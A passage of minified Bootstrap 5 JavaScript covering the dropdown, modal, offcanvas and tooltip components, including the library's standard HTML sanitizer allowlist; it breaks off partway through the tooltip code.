                    viewport: "viewport",
                    popper: "popper",
                    reference: "reference",
                    variationPlacements: at,
                    placements: lt,
                    beforeRead: "beforeRead",
                    read: "read",
                    afterRead: "afterRead",
                    beforeMain: "beforeMain",
                    main: "main",
                    afterMain: "afterMain",
                    beforeWrite: "beforeWrite",
                    write: "write",
                    afterWrite: "afterWrite",
                    modifierPhases: ct,
                    applyStyles: mt,
                    arrow: Nt,
                    computeStyles: Pt,
                    eventListeners: Rt,
                    flip: Jt,
                    hide: ie,
                    offset: ne,
                    popperOffsets: se,
                    preventOverflow: oe
                });
            const pe = new RegExp("ArrowUp|ArrowDown|Escape"),
                me = g() ? "top-end" : "top-start",
                ge = g() ? "top-start" : "top-end",
                _e = g() ? "bottom-end" : "bottom-start",
                be = g() ? "bottom-start" : "bottom-end",
                ve = g() ? "left-start" : "right-start",
                ye = g() ? "right-start" : "left-start",
                we = {
                    offset: [0, 2],
                    boundary: "clippingParents",
                    reference: "toggle",
                    display: "dynamic",
                    popperConfig: null,
                    autoClose: !0
                },
                Ee = {
                    offset: "(array|string|function)",
                    boundary: "(string|element)",
                    reference: "(string|element|object)",
                    display: "string",
                    popperConfig: "(null|object|function)",
                    autoClose: "(boolean|string)"
                };
            class Ae extends B {
                constructor(t, e) {
                    super(t), this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
                }
                static get Default() {
                    return we
                }
                static get DefaultType() {
                    return Ee
                }
                static get NAME() {
                    return "dropdown"
                }
                toggle() {
                    h(this._element) || (this._element.classList.contains("show") ? this.hide() : this.show())
                }
                show() {
                    if (h(this._element) || this._menu.classList.contains("show")) return;
                    const t = Ae.getParentFromElement(this._element),
                        e = {
                            relatedTarget: this._element
                        };
                    if (!P.trigger(this._element, "show.bs.dropdown", e).defaultPrevented) {
                        if (this._inNavbar) U.setDataAttribute(this._menu, "popper", "none");
                        else {
                            if (void 0 === fe) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                            let e = this._element;
                            "parent" === this._config.reference ? e = t : r(this._config.reference) ? e = a(this._config.reference) : "object" == typeof this._config.reference && (e = this._config.reference);
                            const i = this._getPopperConfig(),
                                n = i.modifiers.find(t => "applyStyles" === t.name && !1 === t.enabled);
                            this._popper = ue(e, this._menu, i), n && U.setDataAttribute(this._menu, "popper", "static")
                        }
                        "ontouchstart" in document.documentElement && !t.closest(".navbar-nav") && [].concat(...document.body.children).forEach(t => P.on(t, "mouseover", u)), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), P.trigger(this._element, "shown.bs.dropdown", e)
                    }
                }
                hide() {
                    if (h(this._element) || !this._menu.classList.contains("show")) return;
                    const t = {
                        relatedTarget: this._element
                    };
                    this._completeHide(t)
                }
                dispose() {
                    this._popper && this._popper.destroy(), super.dispose()
                }
                update() {
                    this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
                }
                _addEventListeners() {
                    P.on(this._element, "click.bs.dropdown", t => {
                        t.preventDefault(), this.toggle()
                    })
                }
                _completeHide(t) {
                    P.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || ("ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._popper && this._popper.destroy(), this._menu.classList.remove("show"), this._element.classList.remove("show"), this._element.setAttribute("aria-expanded", "false"), U.removeDataAttribute(this._menu, "popper"), P.trigger(this._element, "hidden.bs.dropdown", t))
                }
                _getConfig(t) {
                    if (t = {
                        ...this.constructor.Default,
                        ...U.getDataAttributes(this._element),
                        ...t
                    }, l("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !r(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
                    return t
                }
                _getMenuElement() {
                    return t.next(this._element, ".dropdown-menu")[0]
                }
                _getPlacement() {
                    const t = this._element.parentNode;
                    if (t.classList.contains("dropend")) return ve;
                    if (t.classList.contains("dropstart")) return ye;
                    const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                    return t.classList.contains("dropup") ? e ? ge : me : e ? be : _e
                }
                _detectNavbar() {
                    return null !== this._element.closest(".navbar")
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig() {
                    const t = {
                        placement: this._getPlacement(),
                        modifiers: [{
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }]
                    };
                    return "static" === this._config.display && (t.modifiers = [{
                        name: "applyStyles",
                        enabled: !1
                    }]), {
                        ...t,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
                    }
                }
                _selectMenuItem({
                    key: e,
                    target: i
                }) {
                    const n = t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter(c);
                    n.length && y(n, i, "ArrowDown" === e, !n.includes(i)).focus()
                }
                static dropdownInterface(t, e) {
                    const i = Ae.getOrCreateInstance(t, e);
                    if ("string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Ae.dropdownInterface(this, t)
                    }))
                }
                static clearMenus(e) {
                    if (e && (2 === e.button || "keyup" === e.type && "Tab" !== e.key)) return;
                    const i = t.find('[data-bs-toggle="dropdown"]');
                    for (let t = 0, n = i.length; t < n; t++) {
                        const n = Ae.getInstance(i[t]);
                        if (!n || !1 === n._config.autoClose) continue;
                        if (!n._element.classList.contains("show")) continue;
                        const s = {
                            relatedTarget: n._element
                        };
                        if (e) {
                            const t = e.composedPath(),
                                i = t.includes(n._menu);
                            if (t.includes(n._element) || "inside" === n._config.autoClose && !i || "outside" === n._config.autoClose && i) continue;
                            if (n._menu.contains(e.target) && ("keyup" === e.type && "Tab" === e.key || /input|select|option|textarea|form/i.test(e.target.tagName))) continue;
                            "click" === e.type && (s.clickEvent = e)
                        }
                        n._completeHide(s)
                    }
                }
                static getParentFromElement(t) {
                    return s(t) || t.parentNode
                }
                static dataApiKeydownHandler(e) {
                    if (/input|textarea/i.test(e.target.tagName) ? "Space" === e.key || "Escape" !== e.key && ("ArrowDown" !== e.key && "ArrowUp" !== e.key || e.target.closest(".dropdown-menu")) : !pe.test(e.key)) return;
                    const i = this.classList.contains("show");
                    if (!i && "Escape" === e.key) return;
                    if (e.preventDefault(), e.stopPropagation(), h(this)) return;
                    const n = () => this.matches('[data-bs-toggle="dropdown"]') ? this : t.prev(this, '[data-bs-toggle="dropdown"]')[0];
                    return "Escape" === e.key ? (n().focus(), void Ae.clearMenus()) : "ArrowUp" === e.key || "ArrowDown" === e.key ? (i || n().click(), void Ae.getInstance(n())._selectMenuItem(e)) : void (i && "Space" !== e.key || Ae.clearMenus())
                }
            }
            P.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', Ae.dataApiKeydownHandler), P.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", Ae.dataApiKeydownHandler), P.on(document, "click.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "keyup.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
                t.preventDefault(), Ae.dropdownInterface(this)
            })), _(Ae);
            class Te {
                constructor() {
                    this._element = document.body
                }
                getWidth() {
                    const t = document.documentElement.clientWidth;
                    return Math.abs(window.innerWidth - t)
                }
                hide() {
                    const t = this.getWidth();
                    this._disableOverFlow(), this._setElementAttributes(this._element, "paddingRight", e => e + t), this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", e => e + t), this._setElementAttributes(".sticky-top", "marginRight", e => e - t)
                }
                _disableOverFlow() {
                    this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
                }
                _setElementAttributes(t, e, i) {
                    const n = this.getWidth();
                    this._applyManipulationCallback(t, t => {
                        if (t !== this._element && window.innerWidth > t.clientWidth + n) return;
                        this._saveInitialAttribute(t, e);
                        const s = window.getComputedStyle(t)[e];
                        t.style[e] = i(Number.parseFloat(s)) + "px"
                    })
                }
                reset() {
                    this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, "paddingRight"), this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight")
                }
                _saveInitialAttribute(t, e) {
                    const i = t.style[e];
                    i && U.setDataAttribute(t, e, i)
                }
                _resetElementAttributes(t, e) {
                    this._applyManipulationCallback(t, t => {
                        const i = U.getDataAttribute(t, e);
                        void 0 === i ? t.style.removeProperty(e) : (U.removeDataAttribute(t, e), t.style[e] = i)
                    })
                }
                _applyManipulationCallback(e, i) {
                    r(e) ? i(e) : t.find(e, this._element).forEach(i)
                }
                isOverflowing() {
                    return this.getWidth() > 0
                }
            }
            const Oe = {
                isVisible: !0,
                isAnimated: !1,
                rootElement: "body",
                clickCallback: null
            },
                Ce = {
                    isVisible: "boolean",
                    isAnimated: "boolean",
                    rootElement: "(element|string)",
                    clickCallback: "(function|null)"
                };
            class ke {
                constructor(t) {
                    this._config = this._getConfig(t), this._isAppended = !1, this._element = null
                }
                show(t) {
                    this._config.isVisible ? (this._append(), this._config.isAnimated && f(this._getElement()), this._getElement().classList.add("show"), this._emulateAnimation(() => {
                        b(t)
                    })) : b(t)
                }
                hide(t) {
                    this._config.isVisible ? (this._getElement().classList.remove("show"), this._emulateAnimation(() => {
                        this.dispose(), b(t)
                    })) : b(t)
                }
                _getElement() {
                    if (!this._element) {
                        const t = document.createElement("div");
                        t.className = "modal-backdrop", this._config.isAnimated && t.classList.add("fade"), this._element = t
                    }
                    return this._element
                }
                _getConfig(t) {
                    return (t = {
                        ...Oe,
                        ..."object" == typeof t ? t : {}
                    }).rootElement = a(t.rootElement), l("backdrop", t, Ce), t
                }
                _append() {
                    this._isAppended || (this._config.rootElement.appendChild(this._getElement()), P.on(this._getElement(), "mousedown.bs.backdrop", () => {
                        b(this._config.clickCallback)
                    }), this._isAppended = !0)
                }
                dispose() {
                    this._isAppended && (P.off(this._element, "mousedown.bs.backdrop"), this._element.remove(), this._isAppended = !1)
                }
                _emulateAnimation(t) {
                    v(t, this._getElement(), this._config.isAnimated)
                }
            }
            const Le = {
                backdrop: !0,
                keyboard: !0,
                focus: !0
            },
                xe = {
                    backdrop: "(boolean|string)",
                    keyboard: "boolean",
                    focus: "boolean"
                };
            class De extends B {
                constructor(e, i) {
                    super(e), this._config = this._getConfig(i), this._dialog = t.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._isShown = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollBar = new Te
                }
                static get Default() {
                    return Le
                }
                static get NAME() {
                    return "modal"
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || this._isTransitioning || P.trigger(this._element, "show.bs.modal", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._isAnimated() && (this._isTransitioning = !0), this._scrollBar.hide(), document.body.classList.add("modal-open"), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), P.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', t => this.hide(t)), P.on(this._dialog, "mousedown.dismiss.bs.modal", () => {
                        P.one(this._element, "mouseup.dismiss.bs.modal", t => {
                            t.target === this._element && (this._ignoreBackdropClick = !0)
                        })
                    }), this._showBackdrop(() => this._showElement(t)))
                }
                hide(t) {
                    if (t && ["A", "AREA"].includes(t.target.tagName) && t.preventDefault(), !this._isShown || this._isTransitioning) return;
                    if (P.trigger(this._element, "hide.bs.modal").defaultPrevented) return;
                    this._isShown = !1;
                    const e = this._isAnimated();
                    e && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), P.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), P.off(this._element, "click.dismiss.bs.modal"), P.off(this._dialog, "mousedown.dismiss.bs.modal"), this._queueCallback(() => this._hideModal(), this._element, e)
                }
                dispose() {
                    [window, this._dialog].forEach(t => P.off(t, ".bs.modal")), this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.modal")
                }
                handleUpdate() {
                    this._adjustDialog()
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: Boolean(this._config.backdrop),
                        isAnimated: this._isAnimated()
                    })
                }
                _getConfig(t) {
                    return t = {
                        ...Le,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("modal", t, xe), t
                }
                _showElement(e) {
                    const i = this._isAnimated(),
                        n = t.findOne(".modal-body", this._dialog);
                    this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, n && (n.scrollTop = 0), i && f(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus(), this._queueCallback(() => {
                        this._config.focus && this._element.focus(), this._isTransitioning = !1, P.trigger(this._element, "shown.bs.modal", {
                            relatedTarget: e
                        })
                    }, this._dialog, i)
                }
                _enforceFocus() {
                    P.off(document, "focusin.bs.modal"), P.on(document, "focusin.bs.modal", t => {
                        document === t.target || this._element === t.target || this._element.contains(t.target) || this._element.focus()
                    })
                }
                _setEscapeEvent() {
                    this._isShown ? P.on(this._element, "keydown.dismiss.bs.modal", t => {
                        this._config.keyboard && "Escape" === t.key ? (t.preventDefault(), this.hide()) : this._config.keyboard || "Escape" !== t.key || this._triggerBackdropTransition()
                    }) : P.off(this._element, "keydown.dismiss.bs.modal")
                }
                _setResizeEvent() {
                    this._isShown ? P.on(window, "resize.bs.modal", () => this._adjustDialog()) : P.off(window, "resize.bs.modal")
                }
                _hideModal() {
                    this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide(() => {
                        document.body.classList.remove("modal-open"), this._resetAdjustments(), this._scrollBar.reset(), P.trigger(this._element, "hidden.bs.modal")
                    })
                }
                _showBackdrop(t) {
                    P.on(this._element, "click.dismiss.bs.modal", t => {
                        this._ignoreBackdropClick ? this._ignoreBackdropClick = !1 : t.target === t.currentTarget && (!0 === this._config.backdrop ? this.hide() : "static" === this._config.backdrop && this._triggerBackdropTransition())
                    }), this._backdrop.show(t)
                }
                _isAnimated() {
                    return this._element.classList.contains("fade")
                }
                _triggerBackdropTransition() {
                    if (P.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
                    const {
                        classList: t,
                        scrollHeight: e,
                        style: i
                    } = this._element, n = e > document.documentElement.clientHeight;
                    !n && "hidden" === i.overflowY || t.contains("modal-static") || (n || (i.overflowY = "hidden"), t.add("modal-static"), this._queueCallback(() => {
                        t.remove("modal-static"), n || this._queueCallback(() => {
                            i.overflowY = ""
                        }, this._dialog)
                    }, this._dialog), this._element.focus())
                }
                _adjustDialog() {
                    const t = this._element.scrollHeight > document.documentElement.clientHeight,
                        e = this._scrollBar.getWidth(),
                        i = e > 0;
                    (!i && t && !g() || i && !t && g()) && (this._element.style.paddingLeft = e + "px"), (i && !t && !g() || !i && t && g()) && (this._element.style.paddingRight = e + "px")
                }
                _resetAdjustments() {
                    this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                }
                static jQueryInterface(t, e) {
                    return this.each((function () {
                        const i = De.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
                            i[t](e)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
                const e = s(this);
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), P.one(e, "show.bs.modal", t => {
                    t.defaultPrevented || P.one(e, "hidden.bs.modal", () => {
                        c(this) && this.focus()
                    })
                }), De.getOrCreateInstance(e).toggle(this)
            })), _(De);
            const Se = {
                backdrop: !0,
                keyboard: !0,
                scroll: !1
            },
                Ie = {
                    backdrop: "boolean",
                    keyboard: "boolean",
                    scroll: "boolean"
                };
            class Ne extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._addEventListeners()
                }
                static get NAME() {
                    return "offcanvas"
                }
                static get Default() {
                    return Se
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || P.trigger(this._element, "show.bs.offcanvas", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._element.style.visibility = "visible", this._backdrop.show(), this._config.scroll || ((new Te).hide(), this._enforceFocusOnElement(this._element)), this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add("show"), this._queueCallback(() => {
                        P.trigger(this._element, "shown.bs.offcanvas", {
                            relatedTarget: t
                        })
                    }, this._element, !0))
                }
                hide() {
                    this._isShown && (P.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (P.off(document, "focusin.bs.offcanvas"), this._element.blur(), this._isShown = !1, this._element.classList.remove("show"), this._backdrop.hide(), this._queueCallback(() => {
                        this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._element.style.visibility = "hidden", this._config.scroll || (new Te).reset(), P.trigger(this._element, "hidden.bs.offcanvas")
                    }, this._element, !0)))
                }
                dispose() {
                    this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.offcanvas")
                }
                _getConfig(t) {
                    return t = {
                        ...Se,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("offcanvas", t, Ie), t
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: this._config.backdrop,
                        isAnimated: !0,
                        rootElement: this._element.parentNode,
                        clickCallback: () => this.hide()
                    })
                }
                _enforceFocusOnElement(t) {
                    P.off(document, "focusin.bs.offcanvas"), P.on(document, "focusin.bs.offcanvas", e => {
                        document === e.target || t === e.target || t.contains(e.target) || t.focus()
                    }), t.focus()
                }
                _addEventListeners() {
                    P.on(this._element, "click.dismiss.bs.offcanvas", '[data-bs-dismiss="offcanvas"]', () => this.hide()), P.on(this._element, "keydown.dismiss.bs.offcanvas", t => {
                        this._config.keyboard && "Escape" === t.key && this.hide()
                    })
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Ne.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function (e) {
                const i = s(this);
                if (["A", "AREA"].includes(this.tagName) && e.preventDefault(), h(this)) return;
                P.one(i, "hidden.bs.offcanvas", () => {
                    c(this) && this.focus()
                });
                const n = t.findOne(".offcanvas.show");
                n && n !== i && Ne.getInstance(n).hide(), Ne.getOrCreateInstance(i).toggle(this)
            })), P.on(window, "load.bs.offcanvas.data-api", () => t.find(".offcanvas.show").forEach(t => Ne.getOrCreateInstance(t).show())), _(Ne);
            const je = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
                Me = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,
                Pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
                He = (t, e) => {
                    const i = t.nodeName.toLowerCase();
                    if (e.includes(i)) return !je.has(i) || Boolean(Me.test(t.nodeValue) || Pe.test(t.nodeValue));
                    const n = e.filter(t => t instanceof RegExp);
                    for (let t = 0, e = n.length; t < e; t++)
                        if (n[t].test(i)) return !0;
                    return !1
                };

            function Re(t, e, i) {
                if (!t.length) return t;
                if (i && "function" == typeof i) return i(t);
                const n = (new window.DOMParser).parseFromString(t, "text/html"),
                    s = Object.keys(e),
                    o = [].concat(...n.body.querySelectorAll("*"));
                for (let t = 0, i = o.length; t < i; t++) {
                    const i = o[t],
                        n = i.nodeName.toLowerCase();
                    if (!s.includes(n)) {
                        i.remove();
                        continue
                    }
                    const r = [].concat(...i.attributes),
                        a = [].concat(e["*"] || [], e[n] || []);
                    r.forEach(t => {
                        He(t, a) || i.removeAttribute(t.nodeName)
                    })
                }
                return n.body.innerHTML
            }
            const Be = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                We = new Set(["sanitize", "allowList", "sanitizeFn"]),
                qe = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "(array|string|function)",
                    container: "(string|element|boolean)",
                    fallbackPlacements: "array",
                    boundary: "(string|element)",
                    customClass: "(string|function)",
                    sanitize: "boolean",
                    sanitizeFn: "(null|function)",
                    allowList: "object",
                    popperConfig: "(null|object|function)"
                },
                ze = {
                    AUTO: "auto",
                    TOP: "top",
                    RIGHT: g() ? "left" : "right",
                    BOTTOM: "bottom",
                    LEFT: g() ? "right" : "left"
                },
                $e = {
                    animation: !0,
                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: [0, 0],
                    container: !1,
                    fallbackPlacements: ["top", "right", "bottom", "left"],
                    boundary: "clippingParents",
                    customClass: "",
                    sanitize: !0,
                    sanitizeFn: null,
                    allowList: {
                        "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
                        a: ["target", "href", "title", "rel"],
                        area: [],
                        b: [],
                        br: [],
                        col: [],
                        code: [],
                        div: [],
                        em: [],
                        hr: [],
                        h1: [],
                        h2: [],
                        h3: [],
                        h4: [],
                        h5: [],
                        h6: [],
                        i: [],
                        img: ["src", "srcset", "alt", "title", "width", "height"],
                        li: [],
                        ol: [],
                        p: [],
                        pre: [],
                        s: [],
                        small: [],
                        span: [],
                        sub: [],
                        sup: [],
                        strong: [],
                        u: [],
                        ul: []
                    },
                    popperConfig: null
                },
                Ue = {
                    HIDE: "hide.bs.tooltip",
                    HIDDEN: "hidden.bs.tooltip",
                    SHOW: "show.bs.tooltip",
                    SHOWN: "shown.bs.tooltip",
                    INSERTED: "inserted.bs.tooltip",
                    CLICK: "click.bs.tooltip",
                    FOCUSIN: "focusin.bs.tooltip",
                    FOCUSOUT: "focusout.bs.tooltip",
                    MOUSEENTER: "mouseenter.bs.tooltip",
                    MOUSELEAVE: "mouseleave.bs.tooltip"
                };
            class Fe extends B {
                constructor(t, e) {
                    if (void 0 === fe) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                    super(t), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this._config = this._getConfig(e), this.tip = null, this._setListeners()
                }
                static get Default() {
                    return $e
                }
                static get NAME() {
                    return "tooltip"
                }
                static get Event() {
                    return Ue
                }
                static get DefaultType() {
                    return qe
                }
                enable() {
                    this._isEnabled = !0
                }
                disable() {
                    this._isEnabled = !1
                }
                toggleEnabled() {
                    this._isEnabled = !this._isEnabled
                }
                toggle(t) {
                    if (this._isEnabled)
                        if (t) {
                            const e = this._initializeOnDelegatedTarget(t);
                            e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
                        } else {
                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                }
                dispose() {
                    clearTimeout(this._timeout), P.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.remove(), this._popper && this._popper.destroy(), super.dispose()
                }
                show() {
                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                    if (!this.isWithContent() || !this._isEnabled) return;
                    const t = P.trigger(this._element, this.constructor.Event.SHOW),
                        i = d(this._element),
                        n = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                    if (t.defaultPrevented || !n) return;
                    const s = this.getTipElement(),
                        o = e(this.constructor.NAME);
                    s.setAttribute("id", o), this._element.setAttribute("aria-describedby", o), this.setContent(), this._config.animation && s.classList.add("fade");
                    const r = "function" == typeof this._config.placement ? this._config.placement.call(this, s, this._element) : this._config.placement,
                        a = this._getAttachment(r);
                    this._addAttachmentClass(a);
                    const {
                        container: l
                    } = this._config;
                    R.set(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || (l.appendChild(s), P.trigger(this._element, this.constructor.Event.INSERTED)), this._popper ? this._popper.update() : this._popper = ue(this._element, s, this._getPopperConfig(a)), s.classList.add("show");
                    const c = "function" == typeof this._config.customClass ? this._config.customClass() : this._config.customClass;
                    c && s.classList.add(...c.split(" ")), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => {
                        P.on(t, "mouseover", u)
                    });
                    const h = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        const t = this._hoverState;
                        this._hoverState = null, P.trigger(this._element, this.constructor.Event.SHOWN), "out" === t && this._leave(null, this)
                    }, this.tip, h)
                }
                hide() {
                    if (!this._popper) return;
                    const t = this.getTipElement();
                    if (P.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) return;
                    t.classList.remove("show"), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1;
                    const e = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        this._isWithActiveTrigger() || ("show" !== this._hoverState && t.remove(), this._cleanTipClass(), this._element.removeAttribute("aria-describedby"), P.trigger(this._element, this.constructor.Event.HIDDEN), this._popper && (this._popper.destroy(), this._popper = null))
                    }, this.tip, e), this._hoverState = ""
                }
                update() {
                    null !== this._popper && this._popper.update()
                }
                isWithContent() {
                    return Boolean(this.getTitle())
                }
                getTipElement() {
                    if (this.tip) return this.tip;
                    const t = document.createElement("div");
                    return t.innerHTML = this._config.template, this.tip = t.children[0], this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".tooltip-inner", e), this.getTitle()), e.classList.remove("fade", "show")
                }
                setElementContent(t, e) {
                    if (null !== t) return r(e) ? (e = a(e), void (this._config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this._config.html ? (this._config.sanitize && (e = Re(e, this._config.allowList, this._config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
                }
                getTitle() {
                    let t = this._element.getAttribute("data-bs-original-title");
                    return t || (t = "function" == typeof this._config.title ? this._config.title.call(this._element) : this._config.title), t
                }
                updateAttachment(t) {
                    return "right" === t ? "end" : "left" === t ? "start" : t
                }
                _initializeOnDelegatedTarget(t, e) {
                    const i = this.constructor.DATA_KEY;
                    return (e = e || R.get(t.delegateTarget, i)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), R.set(t.delegateTarget, i, e)), e
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig(t) {
                    const e = {
                        placement: t,
                        modifiers: [{
                            name: "flip",
                            options: {
                                fallbackPlacements: this._config.fallbackPlacements
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }, {
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "arrow",
                            options: {
                                element: `.${this.constructor.NAME}-arrow`
                            }
                        }, {
                            name: "onChange",
                            enabled: !0,
                            phase: "afterWrite",
                            fn: t => this._handlePopperPlacementChange(t)
                        }],
                        onFirstUpdate: t => {
                            t.options.placement !== t.placement && this._handlePopperPlacementChange(t)
                        }
                    };
                    return {
                        ...e,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
                    }
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
                }
                _getAttachment(t) {
                    return ze[t.toUpperCase()]
                }
                _setListeners() {
                    this._config.trigger.split(" ").forEach(t => {
                        if ("click" === t) P.on(this._element, this.constructor.Event.CLICK, this._config.selector, t => this.toggle(t));
                        else if ("manual" !== t) {
                            const e = "hover" === t ? this.constructor.Event.MOUSEENTER : this.constructor.Event.FOCUSIN,
                                i = "hover" === t ? this.constructor.Event.MOUSELEAVE : this.constructor.Event.FOCUSOUT;
                            P.on(this._element, e, this._config.selector, t => this._enter(t)), P.on(this._element, i, this._config.selector, t => this._leave(t))
                        }
                    }), this._hideModalHandler = () => {
                        this._element && this.hide()
                    }, P.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this._config.selector ? this._config = {
                        ...this._config,
                        trigger: "manual",
                        selector: ""
                    } : this._fixTitle()
                }
                _fixTitle() {
                    const t = this._element.getAttribute("title"),
